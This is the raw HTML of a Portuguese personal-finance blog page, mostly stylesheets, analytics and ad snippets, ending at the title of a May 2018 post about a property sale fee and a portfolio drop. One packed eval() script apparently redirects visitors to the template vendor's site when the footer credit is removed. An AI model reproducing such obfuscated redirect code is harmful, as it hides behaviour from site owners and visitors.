span{color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400;overflow:hidden;background:#f9f9f9;height:38px;margin-top:5px;box-sizing:border-box;padding:5px 8px}.yardimg-komet{width:55px;height:55px;float:left;margin:0 10px 0 0}.tyard-komet a{color:$darkcolor;position:relative;font-size:13px;text-transform:capitalize;display:block;overflow:hidden;font-weight:400}.tyard-komet a:hover{color:#54a8d0}.tyard-komet{list-style:none;padding:0}.sidebar .PopularPosts .widget-content ul li:first-child,#sidetabs .PopularPosts .widget-content ul li:first-child{padding-top:0;border-top:0}.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .ty-bonus .ty-wow:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .ty-bonus .ty-wow:last-child{padding-bottom:0}.sidebar .FollowByEmail > h3.title,.sidebar .FollowByEmail .title-wrap{margin-bottom:0}.FollowByEmail td{width:100%;float:left;box-sizing:border-box}.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#54a8d0;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{opacity:0.8}.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}.FollowByEmail .widget-content{background-color:#151515;box-sizing:border-box;padding:10px}.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px solid #f2f2f2;position:relative}.lowerbar .list-label-widget-content li{border-color:rgba(0, 200, 215, 0.18)}.list-label-widget-content li:first-child{padding:0 0 8px}.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}.list-label-widget-content li a:before{content:'\f02c';font-size:13px;color:#151515;font-family:fontawesome;margin-right:5px}.lowerbar .list-label-widget-content li a:before{color:#54a8d0}.list-label-widget-content li a{color:#151515;font-size:11px;font-weight:700;text-transform:uppercase;transition:color .3s}.lowerbar .list-label-widget-content li a{color:#fff}.list-label-widget-content li a:hover{color:#54a8d0}.list-label-widget-content li span:last-child{color:#151515;font-size:11px;font-weight:700;position:absolute;top:8px;right:0}.list-label-widget-content li:first-child span:last-child{top:2px}.cloud-label-widget-content{text-align:left}.cloud-label-widget-content .label-count{background:#54a8d0;color:#fff !important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px !important;font-size:12px !important;margin-right:5px;transition:background .3s}.cloud-label-widget-content .label-size{background:#f5f5f5;display:block;float:left;font-size:11px;margin:0 5px 5px 0;transition:background .3s}.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px !important;color:#151515;display:inline-block;font-size:11px;font-weight:700 !important;text-transform:uppercase;padding:6px 8px;transition:color .3s}.cloud-label-widget-content .label-size a{padding:6px 10px}.cloud-label-widget-content .label-size a:hover{color:#fff !important}.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px !important;line-height:19px !important}.cloud-label-widget-content .label-size:hover{background:#54a8d0;color:#fff !important}.cloud-label-widget-content .label-size:hover a{color:#fff !important}.cloud-label-widget-content .label-size:hover span{background:#151515;color:#fff !important;cursor:pointer}.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}.label-size-1,.label-size-2{opacity:100}#ads-blog .widget{width:728px;max-height:90px;padding:0;margin:0px auto 15px !important;max-width:100%;box-sizing:border-box}#ads-blog-bottom .widget{width:728px;max-height:90px;padding:0;margin:0px auto 15px !important;max-width:100%;box-sizing:border-box}#ads-blog-content{margin:0 auto}#ads-blog-content .widget{margin:0 auto 0 !important;display:block !important;width:100%;max-height:100%;padding:10px;max-width:100%;box-sizing:border-box;background:#fff}.ads-blog-post-top,.ads-blog-post-bottom{display:none;visibility:hidden}.PopularPosts .widget-content ul li:first-child{border-top:0}.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden;position:relative}.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}.PopularPosts ul li a{color:#333333;font-weight:400;font-size:14px;line-height:1.4em;transition:color .3s}.PopularPosts ul li a:hover{color:#54a8d0}.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}.item-snippet{display:none;font-size:0;padding-top:0}.PopularPosts ul{counter-reset:popularcount;margin:0;padding:0}.PopularPosts .item-thumbnail::before{background:rgba(0, 0, 0, 0.3);bottom:0px;content:"";height:100px;width:100px;left:0px;right:0px;margin:0px auto;position:absolute;z-index:3}@media only screen and (max-width: 1150px){.row{width:96% !important;margin:0 auto;float:none}.headerright,.headerleft{float:none;width:100%;text-align:center;height:auto;margin:0 auto;clear:both}.headerleft img{margin:auto;padding-bottom:15px}.headerright{margin:10px auto 0}.headerleft .description{text-align:center}}@media only screen and (max-width: 1023px){#nav1,#nav{display:none}#nav{display:none}.selectnav{width:auto;color:#fff;background:#151515;border:1px solid rgba(255,255,255,0.1);position:relative;border:0;padding:6px 10px !important;margin:5px 0}.selectnav{display:block;width:98%}.tm-menu .selectnav{display:inline-block;margin:10px auto 10px}#menu{text-align:center}}@media only screen and (max-width: 980px){#main-wrapper,#sidebar-wrapper{float:none;clear:both;width:100%;margin:0 auto}.post-body{padding:8px}#main-wrapper{max-width:100%}#main-wrapper{padding:0}#sidebar-wrapper{padding-top:20px}#lowerbar-wrapper{width:100%;max-width:375px;margin:0 auto;float:none;clear:both}.overlay a{float:right;margin:30px 0}.overlay h3{float:left}}@media screen and (max-width: 880px){.home #header-wrapper{margin-bottom:10px}.item #content-wrapper{padding:10px 0 30px}#label_with_thumbs li{width:100%;clear:both;float:none;margin-bottom:10px}}@media only screen and (max-width: 768px){#post-pager #blog-pager-newer-link{margin:0 auto 10px}#post-pager #blog-pager-older-link,#post-pager #blog-pager-newer-link{float:none;clear:both;margin:0 auto;display:block;width:100%}.share-art span{display:none}.ops-404{width:80% !important}.title-404{font-size:160px !important}.overlay{display:none;visibility:hidden}.post-labels{margin-bottom:10px}}@media only screen and (max-width: 480px){.tm-menu{height:auto;text-align:center;padding-bottom:10px}.tm-menu.makesticking{padding:0}.comments .comments-content .comment-replies{margin-left:0}#menu{text-align:center}.tm-menu .selectnav{display:inline-block;margin:10px 0 0;max-width:100%;box-sizing:border-box}.block-image{float:none;margin:0 auto 15px;clear:both;width:100%}.block-image .thumb img{height:auto}.item .post-footer .share-box .post-labels{float:none}.post-footer .share-title{display:block;text-align:center;float:none}.post-footer .share-art{float:none;margin-top:10px}#header-inner{max-width:100%}.item .post-header{border-width:1px 1px 0}.index .post h2,.archive .post h2{line-height:1.4em;font-size:19px}.related li{display:block;float:none;width:100%;padding-right:0}.jugas_footer_copyright{text-align:center;display:block;clear:both}.top-bar-social,.bottom-bar-social{float:none;width:100%;clear:both;overflow:hidden}.top-bar-menu{float:none;width:100%;clear:both;margin-top:0;margin-bottom:10px;text-align:center}.top-bar-menu .selectnav{display:inline-block}.top-bar-social li,.bottom-bar-social li{display:inline-block;float:none}.top-bar-social #social a,.bottom-bar-social #social a{width:20px;height:20px;line-height:20px;font-size:9px}.top-bar-menu .selectnav{width:100%}h1.post-title{font-size:22px;margin-bottom:10px;line-height:1.4em}#sidebar-wrapper{max-width:100%}.about-widget-image{overflow:hidden}.share-art{float:none;margin:0 auto;text-align:center;clear:both}.share-title{display:none}.blog-pager-newer-link .pager-title,.blog-pager-newer-link .pager-heading,.blog-pager-older-link .pager-title,.blog-pager-older-link .pager-heading{display:none}.blog-pager-older-link .post-nav-icon,.blog-pager-newer-link .post-nav-icon{line-height:40px;width:100%}}@media only screen and (max-width: 360px){#header-inner img{max-width:100%;margin:0 auto;float:none;height:auto}#meta-post{position:relative;overflow:hidden;display:block;border-bottom:1px solid #f2f2f2}#meta-post:after{display:none}.index .post h2,.archive .post h2{font-size:16px}.share-art{float:none;clear:both;margin:0 auto;text-align:center}}@media only screen and (max-width: 300px){#sidebar-wrapper{display:none}.top-bar-menu,.selectnav{width:100%}#menu{text-align:center;padding:0}.archive .post h2,.index .post h2{line-height:1.4em !important;font-size:14px !important}.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author{display:none}.share-art,.share-box .post-author{float:none;margin:0 auto;text-align:center;clear:both}.read-more-wrap,.post-labels{float:none !important;clear:both;display:block;text-align:center}.ops-404{font-size:18px !important}.title-404{font-size:110px !important}h1.post-title{font-size:17px}.share-box{overflow:hidden}.top-bar-social #social a{width:24px;height:24px;line-height:24px}}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff!important}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper,body#layout .row{padding:0;width:800px}body#layout .section h4{color:#333;text-align:center;text-transform:uppercase;letter-spacing:1.5px}body#layout .tm-menu{height:auto}body#layout #menu{display:block;visibility:visible;height:auto}body#layout #menu .widget{display:block;visibility:visible}body#layout #ads-blog-content .widget .widget-content{display:block}body#layout #content-wrapper{margin:0 auto}body#layout #headerright{width:550px}body#layout .headerright{width:auto}body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0}body#layout #sidebar-wrapper .section{background-color:#f8e244 !important;border:1px solid #fff}body#layout #sidebar-wrapper .section h4{color:#000}body#layout #sidebar-wrapper .section .widget-content{border-color:#5a7ea2 !important}body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#0080ce !important}body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}body#layout #main-wrapper #main h4{color:#fff !important}body#layout .layout-widget-description{display:none !important}body#layout #lowerbar-wrapper{width:33.3%;float:left}body#layout #Blog1 .widget-content{border-color:#34495e}body#layout .ads-blog-post-top,body#layout .ads-blog-post-bottom{display:block;visibility:visible}body#layout .feat-slider-wrap .section{background-color:#a0d3db !important;border:1px solid #a2dbeb}body#layout .FollowByEmail .widget-content:before{display:none}body#layout .top-bar-social,body#layout .top-bar-menu{width:47%}body#layout .bottom-bar-social{display:block;float:none}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-59487821-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
//CSS Ready

//CSS Ready
function loadCSS(e, t, n) {
    "use strict";
    var i = window.document.createElement("link");
    var o = t || window.document.getElementsByTagName("script")[0];
    i.rel = "stylesheet";
    i.href = e;
    i.media = "only x";
    o.parentNode.insertBefore(i, o);
    setTimeout(function() {
        i.media = n || "all"
    })
}
loadCSS("//fonts.googleapis.com/css?family=PT+Sans+Narrow:400,700|Source+Sans+Pro:400,400i,600,700,700i|Righteous");
loadCSS("//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css");

//]]>
</script>
<script type='text/javascript'>
          //<![CDATA[
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('Q a=["\\1l\\d\\k\\r\\l\\o\\j\\n\\K\\A","\\q\\o\\1o\\1p\\D\\n\\q","\\q\\E\\V\\H\\H\\D\\w\\P\\T\\H\\q","\\j\\c\\m\\e\\f\\n\\c","\\A\\l\\f\\e\\b\\K\\A","","\\A\\l\\b\\d\\b\\e\\c\\K\\A","\\A\\q\\1g","\\o\\j\\n","\\q\\p\\c\\y\\f\\G\\e\\b\\z\\1c\\m\\r","\\q\\k\\1i\\p\\c\\y\\f\\G\\e\\b\\z\\1c\\m\\r","\\f\\b\\b\\j","\\d\\k\\r","\\y\\d\\i\\p","\\c\\f\\n\\w","\\z\\v\\e\\h\\n\\Y\\D\\d\\k\\f\\r\\c\\l\\z\\b\\w\\G\\k\\v","\\j\\c\\f\\p\\s","\\e\\c\\i\\r\\b\\w","\\U\\k\\s\\n\\h\\i\\b\\c\\i\\b\\t\\N\\d\\o\\d\\v\\e\\c","\\w\\j\\c\\y","\\e\\h\\n\\f\\b\\d\\h\\i","\\w\\b\\b\\m\\t\\q\\q\\E\\E\\E\\z\\b\\c\\k\\m\\e\\f\\b\\c\\o\\s\\f\\j\\p\\z\\n\\h\\k\\q","\\h\\i\\e\\h\\f\\p","\\k\\s\\n\\h\\i\\b\\c\\i\\b","\\r\\c\\b\\1C\\e\\c\\k\\c\\i\\b\\R\\s\\1w\\p","\\o\\c\\b\\1y\\b\\b\\j\\d\\v\\G\\b\\c","\\j\\c\\e","\\p\\h\\y\\h\\e\\e\\h\\E","\\b\\d\\b\\e\\c","\\1E\\j\\c\\c\\l\\R\\e\\h\\r\\r\\c\\j\\l\\M\\c\\k\\m\\e\\f\\b\\c\\o","\\o\\b\\s\\e\\c","\\p\\d\\o\\m\\e\\f\\s\\t\\l\\d\\i\\e\\d\\i\\c\\D\\v\\e\\h\\n\\Y\\C\\d\\k\\m\\h\\j\\b\\f\\i\\b\\B\\l\\y\\h\\i\\b\\D\\o\\d\\S\\c\\t\\l\\d\\i\\w\\c\\j\\d\\b\\C\\d\\k\\m\\h\\j\\b\\f\\i\\b\\B\\l\\n\\h\\e\\h\\j\\t\\l\\U\\T\\V\\f\\1q\\p\\H\\C\\d\\k\\m\\h\\j\\b\\f\\i\\b\\B\\l\\N\\d\\o\\d\\v\\d\\e\\d\\b\\s\\t\\l\\N\\d\\o\\d\\v\\e\\c\\C\\d\\k\\m\\h\\j\\b\\f\\i\\b\\B\\S\\D\\d\\i\\p\\c\\1f\\t\\X\\X\\C\\d\\k\\m\\h\\j\\b\\f\\i\\b\\B\\l\\h\\m\\f\\n\\d\\b\\s\\t\\l\\P\\C\\d\\k\\m\\h\\j\\b\\f\\i\\b\\B","\\d\\i\\i\\c\\j\\1H\\M\\1J\\1I","\\M\\c\\k\\m\\e\\f\\b\\c\\o\\1x\\f\\j\\p"];x 1F(1d,F){1a=a[0]+1d[a[3]](a[1],a[2])+a[4]+F[a[3]](/"/g,a[5])+a[6]+F[a[3]](/"/g,a[5])+a[7];O(F!=a[5]){L 1a}1r{L a[5]}}$(J)[a[16]](x(){$(a[15])[a[14]](x(){$(1n)[a[13]](a[12])[a[11]](a[8],x(u,Z){L Z[a[3]](a[9],a[10])})})});$(J)[a[16]](x(){1h(x(){O(!$(a[18])[a[17]]){W[a[1e]][a[19]]=a[1b]}},1k)});W[a[1m]]=x(){Q u=J[a[1D]](a[1B]);u[a[I]](a[19],a[1b]);u[a[I]](a[1j],a[1u]);u[a[I]](a[1A],a[1t]);u[a[I]](a[1v],a[1G]);u[a[1s]]=a[1z]}',62,108,'||||||||||_0x9be5|x74|x65|x69|x6C|x61||x6F|x6E|x72|x6D|x20|x70|x63|x73|x64|x2F|x67|x79|x3A|_0x233bx4|x62|x68|function|x66|x2E|x22|x3B|x21|x2D|x77|_0x233bx3|x75|x30|25|document|x3D|return|x54|x76|if|x31|var|x42|x7A|x35|x23|x34|window|x39|x6B|_0x233bx5|||||||||||image_tag|21|x6A|_0x233bx2|20|x78|x3E|setInterval|x71|26|3000|x3C|22|this|x37|x32|x38|else|32|29|27|30|x49|x59|x41|33|28|23|x45|24|x46|bp_thumbnail_resize|31|x48|x4C|x4D'.split('|')))

          //]]>
        </script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOqzw4dzGbVrCSqNsv8aF79O6efOJ4UlAmc3IpWfl6ohK33ESc6yMc-hKRgdY-T-_plAeJ8fb_AIofUZH07pxfbqzHmOiBqA8IaVCoSnkSc-PDf34HiZC9KKGgtbGrOzlXB7M9xvg4YLQ/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
  var related_number = 4;
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article <i class='fa fa-chevron-circle-right' aria-hidden='true'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = "<i class='fa fa-chevron-circle-left' aria-hidden='true'></i> Newer Article"; // post nav text "next post"
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6340437626283504675&amp;zx=be0f2971-6f0a-4f8e-94bb-835bda2840db' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6340437626283504675&amp;zx=be0f2971-6f0a-4f8e-94bb-835bda2840db' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-2060284800437808 -->

</head>
<body class='item'>
<div id="outer-wrapper" class="item">
<div id='header-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.viverdeconstrucao.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='Viver de Construção' height='125px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBez4DkJAHWayLCIE24-tdqJ7-zUpNMOXaiURlDCrxSwN7tD9PXzi_REpoiec4Wvnqsoyl3Z5Dpo-wvwQqMkOuZUNWduiKgWlBXxKzTCbRXb05G8cXuD-1RfrBMhWAaxfYDKSrlczwzNYO/s1600/VDC-Logo-1.png' style='display: block' width='878px; '/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>Blog sobre Investimentos e Tranquilidade Financeira ...</span></p>
</div>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright section' id='headerright'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Novo VDC - Página Inicial - Topo -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2060284800437808"
     data-ad-slot="1239372475"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='tm-menu'>
<div class='menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='http://www.viverdeconstrucao.com/'>Home</a></li>
<li itemprop='name'><a href='http://www.viverdeconstrucao.com/p/imposto-de-renda-fundos-imobiliarios.html' itemprop='url'>Imposto de Renda</a></li>
<li itemprop='name'><a href='http://www.viverdeconstrucao.com/p/olacarissimo-leitor-do-blog-quer.html' itemprop='url'>Contato</a></li>
<li itemprop='name'><a href='http://www.viverdeconstrucao.com/p/politica-de-privacidade.html' itemprop='url'>Política de Privacidade</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>quarta-feira, 9 de maio de 2018</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

     <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjY009NmECRaxEw1yRjR2mrrNVCZEFLsBdVgv8NGRt_OTrhVWFkC8X670jrNxJULVUxaCfVUsL9Rrwz1s8QhCwtMLAAhvQrHZS2EQQ_vmfEUhmrKBHl3t3BgbDbRgpQtNr6-3OwAVFADfZE/s640/meme-wolverine-retrato.jpg' itemprop='image'/>
<meta content='data:post.link : data:post.url' itemType='https://schema.org/WebPage' itemid='' itemprop='mainEntityOfPage' itemscope='itemscope'/>
<meta content='20:17' itemprop='datePublished'/>
<meta content='2018-05-09T23:17:42Z' itemprop='dateModified'/>
<div itemprop='publisher' itemscope='' itemtype='https://schema.org/Organization'>
<div itemprop='logo' itemscope='' itemtype='https://schema.org/ImageObject' style='display:none;'>
<img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjY009NmECRaxEw1yRjR2mrrNVCZEFLsBdVgv8NGRt_OTrhVWFkC8X670jrNxJULVUxaCfVUsL9Rrwz1s8QhCwtMLAAhvQrHZS2EQQ_vmfEUhmrKBHl3t3BgbDbRgpQtNr6-3OwAVFADfZE/s640/meme-wolverine-retrato.jpg'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjY009NmECRaxEw1yRjR2mrrNVCZEFLsBdVgv8NGRt_OTrhVWFkC8X670jrNxJULVUxaCfVUsL9Rrwz1s8QhCwtMLAAhvQrHZS2EQQ_vmfEUhmrKBHl3t3BgbDbRgpQtNr6-3OwAVFADfZE/s640/meme-wolverine-retrato.jpg' itemprop='url'/>
</div>
<meta content='Viver de Construção' itemprop='name'/>
</div>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Última Taxa da Venda do Imóvel + Queda da Carteira de Renda Variável!
</h1></div>
<div class='post-meta'>
<div class='post-meta-wrap'>
<span class='auth-meta' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/08667068971430951253' rel='author' title='Blog Viver de Construção'>
<span itemprop='name'>Blog Viver de Construção</span></a>
</span>
<span class='pub-meta'><i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2018-05-09T20:17:00-03:00'>20:17</abbr></span>
<span class='post-labels'>
<i aria-hidden='true' class='fa fa-folder-open'></i>
</span>
